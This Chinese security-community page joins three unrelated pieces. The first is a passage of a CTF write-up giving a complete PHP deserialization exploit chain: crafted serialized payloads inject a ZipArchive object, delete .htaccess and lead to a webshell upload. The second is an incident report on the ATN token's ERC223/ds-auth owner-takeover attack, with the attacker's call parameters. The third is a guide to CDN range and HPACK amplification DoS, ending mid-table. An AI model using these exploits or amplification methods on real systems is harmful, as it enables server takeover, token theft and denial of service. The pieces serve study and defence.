对于这个序列化的字符串,处理以后为:

php > $x = str_replace("../", "./", serialize($array));

php > echo $x;

a:2:{i:0;s:39:"./././././././././././././";i:1;s:20:"A";i:1;s:8:"Injected";}

--------------------------------------- --------

php > print_r(unserialize($x));

Array

(

[0] => ./././././././././././././";i:1;s:20:"A

[1] => Injected

)

这个时候,s:39对应的字符串变成了`./././././././././././././";i:1;s:20:"A`,这样就把本来不应该有的Injected引入了进来。在这个例子中,使用的字符串是“i:1;s:8:”Injected”,但同样,任何基元/对象都可以在这里使用。

继续回到题目本身,情况与之几乎相同。我们需要的就是一个数组,该题中正是`UploadFile`对象数组,在这个数组中我们可以破坏第一个对象,从而控制第二个对象。

我们可以通过上传两个文件来实现漏洞的利用。就像上面的例子一样,我们具体操作如下:

* 上传两个文件,创建两个VaultFile对象;

* 用部分序列化的对象,重命名第二个UploadFile对象中的fakename;

* 借助`../`序列,重命名第一个UploadFile对象中的fakename,使其到达第二个UploadFile对象。

请注意,由于我们现在使用的是Web应用程序的正常功能来执行上述操作,所以就不用再考虑签名的问题,这些操作一定是合法的。

由于`myserialize`的问题,如果我们有一个可控点,就可以尝试引入非法的对象。这个可控点就是changename,changename会修改fakename的值同时重新序列化对象

### 使用任意数据伪造序列化对象

通过上面的探索,现在,就可以使用任意数据,来伪造我们自己的序列化对象。在这一步骤中,我们需要解决的是一个经典的对象注入问题,但在这里,并没有太多技巧或者捷径可以供我们使用。

到目前为止,我们几乎已经用到了应用中所有的功能,但还有一个没有用过,那就是Open。以下是Open的相关代码:

function open($fakename, $realname) {

global $sandbox_dir;

$analysis = "$fakename is in folder $sandbox_dir/$realname.";

return $analysis;

}

case 'open':

$files = myunserialize($_COOKIE['files'], $secret);

if(isset($files[$_GET['i']])){

echo $files[$_GET['i']]->open($files[$_GET['i']]->fakename, $files[$_GET['i']]->realname);

}

exit;

Open操作通过`i`索引会从$files数组中获取一个对象,并使用$object->fakename和$object->realname这两个参数来调用open()函数。

通过上面知道,可以在$files数组中注入任何对象(就像之前注入的“Injected”字符串一样)。但如果我们注入的不是UploadFile对象,会发生什么?

其实可以看到,open()这一方法名是非常常见的。如果我们能够在PHP中找到一个带有open()方法的标准类,那么就可以欺骗Web应用去调用这个类的open()方法,而不再调用UploadFile中的方法。

简单来看可以理解为下面的实例过程

<?php

$array = new array();

$array[] = new UploadFile();

$array[0]->open($array[0]->fakename, $array[0]->realname);

可以通过欺骗Web应用程序,来实现这一点,从而实现类的欺骗,调用其它类的相同方法:

<?php

$array = new array();

$array[] = new SomeOtherFile();

$array[0]->open($array[0]->fakename, $array[0]->realname);

既然可以这样操作那么下来就是要寻找有那些类包含open()方法,从而实现后续的利用

通过原WP,编写代码列出所有包含open()方法的类:

$ cat list.php

<?php

foreach (get_declared_classes() as $class) {

foreach (get_class_methods($class) as $method) {

if ($method == "open")

echo "$class->$methodn";

}

}

?>

列举结果:

$ php list.php

SQLite3->open

SessionHandler->open

XMLReader->open

ZipArchive->open

经过寻找,共发现有4个类带有open()方法。如果在$files数组中,注入这些类中任意一个的序列化对象,我们就可以通过带有特定参数的open动作,来调用这些类中的方法。

其中的大部分类都能够对文件进行操作。回到之前,我们知道`.htaccess`会在沙盒中阻止我们执行PHP。所以,假如能通过某种方式删掉`.htaccess`文件,那么就成功了。

通过对上面的4个类进行测试,发现,ZipArchive->open方法可以删除目标文件,前提是我们需要将其第二个参数设定为“9”。

`ZipArchive::open`的第一个参数是文件名,第二个参数是flags,而9对应的是`ZipArchive::CREATE |

ZipArchive::OVERWRITE`。`ZipArchive::OVERWRITE`的意思是重写覆盖文件,这个操作会删除原来的文件。

因为UploadFile类的open函数的参数是fakename和realname,fakename对应.htaccess,realname对应flags,这里直接使用`ZipArchive::OVERWRITE`的integer值9,这样我们就可以使用ZipArchive->open()来删除`.htaccess`文件。

### 分析编写payload

先序列化一个ZipArchive类的对象:

<?php

$zip = new ZipArchive();

$zip->fakename = "sandbox/ded5a68df70145b3a0bbe9c4290a729d37071e54/.htaccess";

$zip->realname = "9";

echo serialize($zip);

O:10:"ZipArchive":7:{s:8:"fakename";s:58:"sandbox/ded5a68df70145b3a0bbe9c4290a729d37071e54/.htaccess";s:8:"realname";s:1:"9";s:6:"status";i:0;s:9:"statusSys";i:0;s:8:"numFiles";i:0;s:8:"filename";s:0:"";s:7:"comment";s:0:"";}

然后随便上传两个文件,查看cookie得到序列化的值

a:2:{i:0;O:10:"UploadFile":2:{s:8:"fakename";s:9:"pictu.jpg";s:8:"realname";s:44:"3c4578834eed3f05bd8b099e7fc2c633af6c5fdc.jpg";}i:1;O:10:"UploadFile":2:{s:8:"fakename";s:7:"qwe.jpg";s:8:"realname";s:44:"75a9c6a2fcb5d7c6809ec7c1a5859a7f83637159.jpg";}}f96f37cca80ecae3c5f2f30be497c27024a23a24093e9e7a26c9721be025fb7b

根据前面的探索利用,将第二个文件的fakename改成需要构造的ZipArchive的序列化值,如果想单独溢出注入ZipArchive对象,就需要将第二个文件对象中fakename值的前后部分都需要被溢出才行:

* 后面部分:

";s:8:"realname";s:44:"75a9c6a2fcb5d7c6809ec7c1a5859a7f83637159.jpg

67个无用字符,所以ZipArchive序列化对象中的comment的长度为67,部分构造如下:

i:1;O:10:"ZipArchive":7:{s:8:"fakename";s:58:"sandbox/ded5a68df70145b3a0bbe9c4290a729d37071e54/.htaccess";s:8:"realname";s:1:"9";s:6:"status";i:0;s:9:"statusSys";i:0;s:8:"numFiles";i:0;s:8:"filename";s:0:"";s:7:"comment";s:67:"

* 前面部分:

因为第一个文件对象中的fakename需要溢出到第二个文件的fakename值的位置,所以第二个文件对象的fakename值还需要加一部分:

";s:8:"realname";s:1:"A";}

PS:此处的realname内容是什么无所谓,主要是为了序列化的完整性

第二个文件对象最终的fakename值如下:

";s:8:"realname";s:1:"A";}i:1;O:10:"ZipArchive":7:{s:8:"fakename";s:58:"sandbox/ded5a68df70145b3a0bbe9c4290a729d37071e54/.htaccess";s:8:"realname";s:1:"9";s:6:"status";i:0;s:9:"statusSys";i:0;s:8:"numFiles";i:0;s:8:"filename";s:0:"";s:7:"comment";s:67:"

处理完第二个文件对象的fakename就需要处理第一个文件对象的fakename:

同时,要想ZipArchive对象成功溢出,就需要从第一个文件对象fakename值溢出到第二个文件对象的fakename值,所以第一个fakename值需要溢出的部分为:

";s:8:"realname";s:44:"3c4578834eed3f05bd8b099e7fc2c633af6c5fdc.jpg";}i:1;O:10:"UploadFile":2:{s:8:"fakename";s:7:"

可是这样是不正确的,正确部分的应该是:

";s:8:"realname";s:44:"3c4578834eed3f05bd8b099e7fc2c633af6c5fdc.jpg";}i:1;O:10:"UploadFile":2:{s:8:"fakename";s:253:"

因为我们必须先修改第二个对象的fakename值,然后才能依据重新反序列化的Cooke[files]修改第一个的fakename,而此时的第二个fakename长度已经改变,不再是7,所以这部分溢出的长度为117,因此第一个文件的fakename值就是117个`../`。

../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../

**最终payload**

依据上述的分析,先修改第二个文件对象的fakename然后再修改第一个文件对象的fakename(不能互换!!!)

第二个文件对象的fakename:

";s:8:"realname";s:1:"A";}i:1;O:10:"ZipArchive":7:{s:8:"fakename";s:58:"sandbox/ded5a68df70145b3a0bbe9c4290a729d37071e54/.htaccess";s:8:"realname";s:1:"9";s:6:"status";i:0;s:9:"statusSys";i:0;s:8:"numFiles";i:0;s:8:"filename";s:0:"";s:7:"comment";s:67:"

第一个文件对象的fakename:

../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../

修改伪造之后成功伪造引入非法对象的Cookie

a:2:{i:0;O:10:"UploadFile":2:{s:8:"fakename";s:351:"./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././";s:8:"realname";s:44:"3c4578834eed3f05bd8b099e7fc2c633af6c5fdc.jpg";}i:1;O:10:"UploadFile":2:{s:8:"fakename";s:253:"";s:8:"realname";s:1:"A";}i:1;O:10:"ZipArchive":7:{s:8:"fakename";s:58:"sandbox/ded5a68df70145b3a0bbe9c4290a729d37071e54/.htaccess";s:8:"realname";s:1:"9";s:6:"status";i:0;s:9:"statusSys";i:0;s:8:"numFiles";i:0;s:8:"filename";s:0:"";s:7:"comment";s:67:"";s:8:"realname";s:44:"75a9c6a2fcb5d7c6809ec7c1a5859a7f83637159.jpg";}}cc2ffa6941ffc8895e4c029f62046ab7963af6ec9e5061103d71a295834b388b

查看非法对象Cookie中files的文件对象数组

php > print_r(unserialize($X));

Array

(

[0] => __PHP_Incomplete_Class Object

(

[__PHP_Incomplete_Class_Name] => UploadFile

[fakename] => ./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././";s:8:"realname";s:44:"3c4578834eed3f05bd8b099e7fc2c633af6c5fdc.jpg";}i:1;O:10:"UploadFile":2:{s:8:"fakename";s:253:"

[realname] => A

)

[1] => ZipArchive Object

(

[status] => 0

[statusSys] => 0

[numFiles] => 0

[filename] =>

[comment] =>

[fakename] => sandbox/ded5a68df70145b3a0bbe9c4290a729d37071e54/.htaccess

[realname] => 9

)

)

最后访问`index.php?action=open&i=1`,服务器直接操作files数组中i=1索引的对象执行open()方法,即ZipArchive的open函数,删除`.htaccess`文件。

之后,直接上传webshell拿到服务器权限

shell.php is in folder sandbox/ded5a68df70145b3a0bbe9c4290a729d37071e54/cf9c5d4cdaab48d9872f7029d1cd642431e58193.php

|

社区文章

|

作者:[ATN](https://atn.io/ "ATN")

2018年5月11日中午,ATN技术人员收到异常监控报告,显示ATN

Token供应量出现异常,迅速介入后发现Token合约由于存在漏洞受到攻击。本报告描述黑客的攻击操作、利用的合约漏洞以及ATN的应对追踪方法。

#### 攻击:

1. 黑客利用ERC223方法漏洞,获得提权,将自己的地址设为owner

<https://etherscan.io/tx/0x3b7bd618c49e693c92b2d6bfb3a5adeae498d9d170c15fcc79dd374166d28b7b>

2. 黑客在获得owner权限后,发行1100w ATN到自己的攻击主地址

<https://etherscan.io/tx/0x9b559ffae76d4b75d2f21bd643d44d1b96ee013c79918511e3127664f8f7a910>

3. 黑客将owner设置恢复,企图隐藏踪迹

<https://etherscan.io/tx/0xfd5c2180f002539cd636132f1baae0e318d8f1162fb62fb5e3493788a034545a>

4. 黑客从主地址将偷来的黑币分散到14个地址中

0x54868268e975f3989d77e0a67c943a5e65ed4a73 3411558.258

0x62892fd48fd4b2bbf86b75fc4def0a37b224fcc1 946828.3

0x57be7b4d3e1c6684dac6de664b7809185c8fc356 929,995.9

0x3b361e253c41897d78902ce5f7e1677fd01083da 838,991

0x7279e64d3ae20745b150e330fc080050deebeb4d 784,409.41

0xb729eac33217c0b28251261194d79edd89d18292 762,518.6

0xe67dc4b47e0ac9b649e52cdb883370d348871d64 682,026.9

0x44660bae953555ccfdcc5a38c78a5a568b672daa 564,288

0xf7e915e7ec24818f15c11ec74f7b8d4a604d7538 551,018.8

0xa4b45e8cca78e862d3729f10f4998da4200f10ef 438,277.6

0xc98e179f2909b1d0bce5b5d22c92bf803fc0d559 350,597.35

0xd5f898c7914e05ec7eaa3bf67aafd544a5bb5f24 325,291.1

0x3dd815af5d728903367a3036bc6dbe291de6f0ee 282,069.29

0x6d8750f28fffb8e9920490edb4ed1817a4736998 110,261.2948

利用的合约漏洞:

ATN

Token合约采用的是在传统ERC20Token合约基础上的扩展版本[ERC223](https://github.com/ethereum/EIPs/issues/223

"ERC223"),并在其中使用了 [dapphub/ds-auth](https://github.com/dapphub/ds-auth

"dapphub/ds-auth") 库。采用这样的设计是为了实现以下几个能力:

1. 天然支持Token互换协议,即ERC20Token与ERC20Token之间的直接互换。本质上是发送ATN时,通过回调函数执行额外指令,比如发回其他Token。

2. 可扩展的、结构化的权限控制能力。

3. Token合约可升级,在出现意外状况时可进行治理。

单独使用 ERC223 或者 ds-auth 库时,并没有什么问题,但是两者结合时,黑客利用了回调函数回调了setOwner方法,从而获得高级权限。

[ERC223转账](https://github.com/ATNIO/atn-contracts/blob/7203781ad8d106ec6d1f9ca8305e76dd1274b181/src/ATN.sol#L100

"ERC223转账")代码如下:

function transferFrom(address _from, address _to, uint256 _amount,

bytes _data, string _custom_fallback) public returns (bool success)

{

...

ERC223ReceivingContract receiver =

ERC223ReceivingContract(_to);

receiving.call.value(0)(byte4(keccak256(_custom_fallback)),

_from, amout, data);

...

}

当黑客[转账](https://etherscan.io/tx/0x3b7bd618c49e693c92b2d6bfb3a5adeae498d9d170c15fcc79dd374166d28b7b

"转账")时在方法中输入以下参数:

transferFrom( hacker_address, atn_contract_address, 0, 0,

"setOwner(address)")

_from: 0x2eca25e9e19b31633db106341a1ba78accba7d0f -- 黑客地址

_to: 0x461733c17b0755ca5649b6db08b3e213fcf22546 -- ATN合约地址

_amount: 0

_data: 0x0

_custom_fallback: setOwner(address)

该交易执行的时候 receiver 会被 `_to(ATN合约地址)` 赋值, ATN 合约会调用 `_custom_fallback` 即 DSAuth

中的 setOwner(adddress) 方法,而此时的 msg.sender 变为 ATN 合约地址,`owner_`参数为`_from(黑客地址)`

ds-auth库中setOwner [代码](https://github.com/dapphub/ds-auth/blob/c0050bbb6807027c623b1a1ee7afd86515cdb004/src/auth.sol#L36 "代码")如下:

functuin setOwner(address owner_) public auth

{

own = owner_;

LogSetOwner(owner);

}

此时 setOwner 会先验证 auth 合法性的,而 msg.sender 就是ATN的合约地址。setOwner 的 modifier

[auth](https://github.com/dapphub/ds-auth/blob/c0050bbb6807027c623b1a1ee7afd86515cdb004/src/auth.sol#L52 "auth")

代码如下:

modifier auth {

require(isAuthorized(msg.sender, msg.sig));

_;

}

function isAuthorized(address src, bytes4 sig) internal view returns

(bool) {

if (src == address(this)) { //此处的src与ATN合约地址一致返回true

return true;

} else { … }

通过利用这个ERC223方法与DS-AUTH库的混合漏洞,黑客将 ATN Token合约的 owner 变更为自己控制的地址。获取 owner

权限后,黑客发起[另外一笔交易](https://etherscan.io/tx/0x9b559ffae76d4b75d2f21bd643d44d1b96ee013c79918511e3127664f8f7a910

"另外一笔交易")对 ATN 合约进行攻击,调用 mint 方法给另外一个地址发行 1100wATN。

最后,黑客调用 setOwner

方法将[权限复原](https://etherscan.io/tx/0xfd5c2180f002539cd636132f1baae0e318d8f1162fb62fb5e3493788a034545a

"权限复原")。

#### 漏洞评估:

漏洞等级:严重

产品影响:atn-contracts

可能损失:导致Token总供应量发生变化

发现了基于ERC223标准与dapphub/ds-auth库相结合的合约漏洞,更准确的说是在ERC223回调函数发起时,调用本身合约时可能造成内部权限控制失效。

#### 应对措施:

经过上面的追踪,发现黑客将黑币分散在14个不同的新地址中,而这些地址中并没有ETH,暂时不存在立即的转账到交易所销赃的风险。我方有能力立即冻结黑客的黑币,恢复供应量的变化,所以,重点在如何追踪到黑客,应对思路如下:

1. 准备修复措施,增加Guard合约禁止回调函数向ATN合约本身回调;增加黑名单合约,随时冻结黑客地址

2. 等待黑客向交易所发送充值交易,以便获得进一步证据

3. 获得证据后,立即启动修复流程,将黑客相关地址加入黑名单,禁止其转移ATN Token

4. 基金会销毁等量ATN Token以恢复供给总量,并在ATN主链上线时予以修正。

产品修复:新增Guard合约,禁止对ATN合约发送转账交易,进而防止回调函数对ATN合约进行方法调用。

ATN整体关系图

由于 ATN 合约的灵活性和治理扩展性,创建并添加了两个 Guard 合约。

1. 创建添加 [FrozenGuard](https://etherscan.io/tx/0xb486decc811ef9744af223222004adbe3869706eb3f0f8e8736ae306a4ec7d88 "FrozenGuard") 合约,禁止对 ATN 合约发送转账交易。

2. 创建添加 [StopTransferGuard](https://etherscan.io/tx/0xf1cbbbd0ecd0098ce49b25644885870fe704465373ffb20f6a3117ad44531eae "StopTransferGuard") 合约,冻结黑客账户地址,禁止其 ATN进行转账。

3. 基金会[销毁](https://etherscan.io/tx/0xd8bfe8948259a0de2d28d14c6e45bda41ea09dc557ef38765964d6816c6bea8a "销毁") 1100w ATN,恢复 ATN 总量。

ATN Gurad 会在发生转账交易时,对交易的合法性进行处理。

ATN 转账代码如下:

function transferFrom(address _from, address _to, uint256 _amount,

bytes _data, string _custom_fallback) public returns (bool success) {

if (isContract(controller)) {

if (!TokenController(controller).onTransfer(_from, _to,

_amount))

throw;

}

...

}

ATN 的 TokenController 接管了 onTranser(_from, _to, amount) 处理方法,实现对交易的合法性验证。具体方法在

SwapController 中[实现](https://github.com/ATNIO/atn-contracts/blob/7203781ad8d106ec6d1f9ca8305e76dd1274b181/src/SwapController.sol#L29

"实现"):

function onTransfer(address _from,address _to, uint _amount) public

returns (bool) {

for (uint i =0; i<guards.length; i++) {

if (!gruards[i].onTokenTransfer(_from, _to, amount)) {

return false;

}

}

}

SwapController 中维护了 TokenTransferGuard 的合约列表,可以添加多个 Guard 合约对交易的合法性进行验证。

[FrozenGuard.sol](https://gist.github.com/HackFisher/ad2567bda8a082dd2e70ea86b427ee4d

"FrozenGuard.sol") 代码如下:

function onTokenTransfer(address _from, addres _to, uint _amount)

public returns (bool) {

if (_to == tokenAddress) {

return false;

}

return true;

}

tokenAddress为 ATN 合约地址,禁止对 ATN 地址发送转账交易。

StopTransferGurad.sol 代码如下:

function onTokenTransfer(address _from, addres _to, uint _amount)

public returns (bool) {

if (!stopped && isBlack[_from]) {

return false;

}

return true;

}

isBlack 存储所有黑客非法发行 ATN 的账户地址,支持动态更新。所有转账到这些的 ATN 也将无法转账。

stopped 该Guard的开关。

安全审计结果:

模拟冻结黑名单地址转账结果:

<https://kovan.etherscan.io/tx/0x68755305fee0d995f4ee79f6ab9d14e1aaf5d4b1c2d5838acbbaff464b6579d5>

模拟向ATN合约转账结果:

<https://kovan.etherscan.io/tx/0x78738ab30a507ac209fb4aaf80be7e92c558bff8767887d3e1f4e0a445f16444>

模拟黑客攻击结果:

<https://kovan.etherscan.io/tx/0x7c72613fca4440b7775d08fde6beeba0e428a975cdf58a912ee76cb0e1ea87af>

转账都失败,判定漏洞已修复。

最终,黑客向交易所进行充值,获得证据

<https://etherscan.io/tx/0x18bd80b810f6a6b6d397901d677657d39f8471069bcb7cfbf490c1946dfd617d>

Guard安全修复合约即刻部署,黑客相关地址予以禁止转账处理。

ATN将在交易所配合的情况下向黑客进行追踪,并保留向执法机构报案的权利。基金会[销毁](https://etherscan.io/tx/0xd8bfe8948259a0de2d28d14c6e45bda41ea09dc557ef38765964d6816c6bea8a

"销毁") 1100w ATN,恢复 ATN 总量,并将在主链上线时对黑客地址内的资产予以剔除。

#### 总结

“合约无小事”

由于 ATN 合约设计增加多项功能及治理机制,增加了审计的难度和复杂度,在发布到链上之前进行的几次内部和外部审计均未发现该漏洞。

攻击发生后,ATN技术团队及时察觉极速反应并部署了ATN

Token合约的防御措施并迅速修复了此未知漏洞;在实时监测到黑客将资金转入交易所地址基本可断定为黑客攻击(而非白帽行为)后,跟相关交易所协商追踪黑客信息并保留追责权利。

合约的安全审计,仅依靠开发者的经验和能力总有隐患,过去业内的几次合约漏洞事件也说明了这个问题。将来我们需要有更多的类似形式化验证的工具来帮助开发者发现潜在问题,从而编写更加健壮的合约。

#### 对其他以太坊Token合约的预警:

所有同时用到类似ERC223推荐实现的custom_fallback和ds-auth的合约,或者说内置有其他权限控制得合约,很可能也存在这个漏洞,需要检查确认。

ERC223的这个custom_fallback

的call处理,可以让public获取Token合约的this作为msg.sender调用其他方法(虽然参数限定,但是也可以通过编码的方式hack),另外ds-auth默认是this可以获得授权,这边有一些争议,是否ds-auth默认授权范围太大。

* * *

|

社区文章

|

# CDN 2021 完全攻击指南 (二)

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

> [CDN 2021

> 完全攻击指南(一)](https://www.anquanke.com/post/id/227818)中主要介绍了当下针对CDN的检测和绕过方法的基本策略,在拜读了清华大学的多篇高纬度的论文后,本篇文章主要从协议层的管制出发,给大家讲述不同的协议规范下,标准和非标准的碰撞,与CDN攻击联系到一起,又会产生怎样的火花?

## HTTP范围放大攻击

范围放大攻击又称 Rangeamp,主要利用了HTTP协议中Range请求头的规范和特性来实现,针对目标网站,我们可以发送一个 HEAD

请求,来判断是否支持 Range 请求头:

如果目标网站支持 Range 传输,则会返回 `Accept-Ranges: bytes`

当然,我们也可以直接加上 `Range: bytes=` 请求头去发送数据包,然后查看其是否返回我们指定请求的字节数据,注意响应状态,返回的是 206

Partial Content

### SBR小字节范围攻击

SBR小字节范围攻击主要是利用了请求和响应流量之间不对称的方式来进行放大攻击,客户端发送小字节(例如1字节)的Range范围请求,大多数CDN在接受到此类范围请求时,为了缓存优化、降低延迟和减少回源等,可能会采取删除Range头或者扩增请求字节的大小范围,然后再将处理后的HTTP请求发送给后端服务器。

这样一来,我们源请求和处理后的请求之间,会造成响应流量的严重倾斜,也就是不对称,其比值即为攻击放大的倍数。针对1024kb大小的资源来说,其放大倍数基本都在1000倍以上。

以下是实验中,目标资源大小分别为1MB、10MB和25MB时的流量放大倍数表:

### OBR重叠字节范围攻击

OBR利用了多范围请求,多范围Range请求如图所示:

客户端发送类似 `Range: bytes=0-1,1-10,200-2000` 的多范围HTTP请求,正常情况下,服务器返回的是分段处理后的响应流。

此时客户端请求的是一份资源,但是服务器对重叠范围请求处理后,返回的是 N * 资源大小的数据流量,单词请求压力是之前的 N

倍,因为服务器要做大量的运算和字符串处理,重叠范围请求的越多,压力越大,内存消耗越多。

但是大部分网站都遵循RFC7233标准对重叠范围请求做了处理和修正。

如图所示,当我们发起请求多个重叠范围时,返回的最大数据为我们的单次资源最大字节数,并不能无限消耗和放大。

但是在CDN中,有一些CDN并没有遵循标准,此时可以针对两台CDN节点做级联放大攻击,以此来打跨CDN节点。

客户端发送OBR请求给前端CDN,前端CDN节点不经过处理直接发送给后端CDN节点,后端CDN节点与源站,也就是与服务器的交互请求受限于服务器的RFC标准,此时服务器返回最大单个资源请求响应数据。

后端CDN收到单个资源数据后,因为并未遵循RFC标准,将响应的资源数据放大N倍后传递给前端CDN节点,OBR重叠范围的数目越多,请求压力就越大,最终造成DDOS攻击。

以下是级联CDN的实测流量放大倍数表:

## 基于协议转换的HPACK攻击

在 `http/1.x`

的版本中,请求的Header字段未被压缩,Header字段以字符串进行传输,在高并发的场景下,每个请求都携带了Header字段,浪费了带宽,增加了网络延迟。

针对这个问题,`http/2.x`

的版本对Header信息进行压缩编码,从而提高带宽利用率,这种压缩编码算法就是HAPCK。HPACK一种新型压缩器,可消除冗余的header字段,限制已知安全攻击的漏洞,并且在受限环境中使用有限的内存要求。

在 `RFC7541` 标准中可以具体的来看HPACK

HPACK将HTTP请求的Header字段看作 `name-value` 的有序集合对,使用 2

个索引表(静态索引表、动态索引表)来把头部映射到索引值,并对不存在的头部使用哈夫曼编码,并动态缓存到索引,从而达到压缩头部的效果。

头部的内容包括了 `Header Name` 和 `Header Value`两部分,不同的类型包含了不同的内容。

静态表顾名思义,是预定义好的,总共有61对索引值,表如下:

动态表则是在每次HTTP请求中,由客户端进行扩充

k是可以增大的,每次在动态表中插入新的索引,新插入的 `key-value` 对的索引下标是s+1,动态表里的其他数据下标依次往后挪。

总的来说,HPACK的压缩和编码特性,结合CDN的前后协议不一致,将会造成新的攻击态势。

### 静态表的协议不对称放大攻击

针对源HTTP请求:

GET / HTTP/1.1

Host: binmake.com

Scheme: https

经过静态表编码压缩的过程:

可以看到,压缩后直接从原来的 52 字节压缩到了 16字节:

82 84 87 41 0B 62 69 6e 6d 61 6b 65 2e 63 6f 6d

kali上我们可以用 nghttp2 自带的 h2load 来测试压缩效率

基本上所有的CDN都支持 HTTP2 协议,但不是所有的后端源服务器都支持。

所以利用前后端 HTTP 协议不一致造成的不对称差异,可以放大流量,制造拒绝服务攻击:

此时放大倍数约为3.3。

### 动态表的协议不对称放大攻击

针对源HTTP请求:

GET / HTTP/1.1

Host: binmake.com

Scheme: https

Extension: ......(1000 bytes)

由于请求头中多出了 `Extension` 字段和1000字节的值,此时预定义的静态表中无法找到,那么HPACK就会使用扩展的动态表来记录:

注意,只有第一次请求的时候,需要未经压缩编码的扩展字段发送给 CDN ,CDN 在HPACK机制下,会将整个扩展字段在动态表中新增一条记录。

当再次请求同一资源时,CDN会检查匹配动态表是否命中:

后续的请求CDN 全部走动态表:

此时放大系数约为 62 倍,远远超过了静态表。

### 利用哈夫曼编码的协议不对称放大攻击

根据数据结构当中的树型结构,在哈夫曼算法的支持下构造出一棵最优二叉树,我们把这类树命名为哈夫曼树。哈夫曼编码是在哈夫曼树的基础之上构造出来的一种编码形式,一般应用于压缩和解压缩。

HPACK 对字符串的处理是支持哈夫曼编码的,见如下表:

code

code as bits as hex len

sym aligned to MSB aligned in

to LSB bits

( 0) |11111111|11000 1ff8 [13]

( 1) |11111111|11111111|1011000 7fffd8 [23]

( 2) |11111111|11111111|11111110|0010 fffffe2 [28]

( 3) |11111111|11111111|11111110|0011 fffffe3 [28]

( 4) |11111111|11111111|11111110|0100 fffffe4 [28]

( 5) |11111111|11111111|11111110|0101 fffffe5 [28]

( 6) |11111111|11111111|11111110|0110 fffffe6 [28]

( 7) |11111111|11111111|11111110|0111 fffffe7 [28]

( 8) |11111111|11111111|11111110|1000 fffffe8 [28]

( 9) |11111111|11111111|11101010 ffffea [24]

( 10) |11111111|11111111|11111111|111100 3ffffffc [30]

( 11) |11111111|11111111|11111110|1001 fffffe9 [28]

( 12) |11111111|11111111|11111110|1010 fffffea [28]

( 13) |11111111|11111111|11111111|111101 3ffffffd [30]

Peon & Ruellan Standards Track [Page 27]

RFC 7541 HPACK May 2015

( 14) |11111111|11111111|11111110|1011 fffffeb [28]

( 15) |11111111|11111111|11111110|1100 fffffec [28]

( 16) |11111111|11111111|11111110|1101 fffffed [28]

( 17) |11111111|11111111|11111110|1110 fffffee [28]

( 18) |11111111|11111111|11111110|1111 fffffef [28]

( 19) |11111111|11111111|11111111|0000 ffffff0 [28]

( 20) |11111111|11111111|11111111|0001 ffffff1 [28]

( 21) |11111111|11111111|11111111|0010 ffffff2 [28]

( 22) |11111111|11111111|11111111|111110 3ffffffe [30]

( 23) |11111111|11111111|11111111|0011 ffffff3 [28]

( 24) |11111111|11111111|11111111|0100 ffffff4 [28]

( 25) |11111111|11111111|11111111|0101 ffffff5 [28]

( 26) |11111111|11111111|11111111|0110 ffffff6 [28]

( 27) |11111111|11111111|11111111|0111 ffffff7 [28]

( 28) |11111111|11111111|11111111|1000 ffffff8 [28]

( 29) |11111111|11111111|11111111|1001 ffffff9 [28]

( 30) |11111111|11111111|11111111|1010 ffffffa [28]

( 31) |11111111|11111111|11111111|1011 ffffffb [28]

' ' ( 32) |010100 14 [ 6]

'!' ( 33) |11111110|00 3f8 [10]

'"' ( 34) |11111110|01 3f9 [10]

'#' ( 35) |11111111|1010 ffa [12]

'$' ( 36) |11111111|11001 1ff9 [13]

'%' ( 37) |010101 15 [ 6]

'&' ( 38) |11111000 f8 [ 8]

''' ( 39) |11111111|010 7fa [11]

'(' ( 40) |11111110|10 3fa [10]

')' ( 41) |11111110|11 3fb [10]

'*' ( 42) |11111001 f9 [ 8]

'+' ( 43) |11111111|011 7fb [11]

',' ( 44) |11111010 fa [ 8]

'-' ( 45) |010110 16 [ 6]

'.' ( 46) |010111 17 [ 6]

'/' ( 47) |011000 18 [ 6]

'0' ( 48) |00000 0 [ 5]

'1' ( 49) |00001 1 [ 5]

'2' ( 50) |00010 2 [ 5]

'3' ( 51) |011001 19 [ 6]

'4' ( 52) |011010 1a [ 6]

'5' ( 53) |011011 1b [ 6]

'6' ( 54) |011100 1c [ 6]

'7' ( 55) |011101 1d [ 6]

'8' ( 56) |011110 1e [ 6]

'9' ( 57) |011111 1f [ 6]

':' ( 58) |1011100 5c [ 7]

';' ( 59) |11111011 fb [ 8]

'<' ( 60) |11111111|1111100 7ffc [15]

'=' ( 61) |100000 20 [ 6]

Peon & Ruellan Standards Track [Page 28]

RFC 7541 HPACK May 2015

'>' ( 62) |11111111|1011 ffb [12]

'?' ( 63) |11111111|00 3fc [10]

'@' ( 64) |11111111|11010 1ffa [13]

'A' ( 65) |100001 21 [ 6]

'B' ( 66) |1011101 5d [ 7]

'C' ( 67) |1011110 5e [ 7]

'D' ( 68) |1011111 5f [ 7]

'E' ( 69) |1100000 60 [ 7]

'F' ( 70) |1100001 61 [ 7]

'G' ( 71) |1100010 62 [ 7]

'H' ( 72) |1100011 63 [ 7]

'I' ( 73) |1100100 64 [ 7]

'J' ( 74) |1100101 65 [ 7]

'K' ( 75) |1100110 66 [ 7]

'L' ( 76) |1100111 67 [ 7]

'M' ( 77) |1101000 68 [ 7]

'N' ( 78) |1101001 69 [ 7]

'O' ( 79) |1101010 6a [ 7]

'P' ( 80) |1101011 6b [ 7]

'Q' ( 81) |1101100 6c [ 7]

'R' ( 82) |1101101 6d [ 7]

'S' ( 83) |1101110 6e [ 7]

'T' ( 84) |1101111 6f [ 7]

'U' ( 85) |1110000 70 [ 7]

'V' ( 86) |1110001 71 [ 7]

'W' ( 87) |1110010 72 [ 7]

'X' ( 88) |11111100 fc [ 8]

'Y' ( 89) |1110011 73 [ 7]

'Z' ( 90) |11111101 fd [ 8]

'[' ( 91) |11111111|11011 1ffb [13]

'\' ( 92) |11111111|11111110|000 7fff0 [19]

']' ( 93) |11111111|11100 1ffc [13]

'^' ( 94) |11111111|111100 3ffc [14]

'_' ( 95) |100010 22 [ 6]

'`' ( 96) |11111111|1111101 7ffd [15]

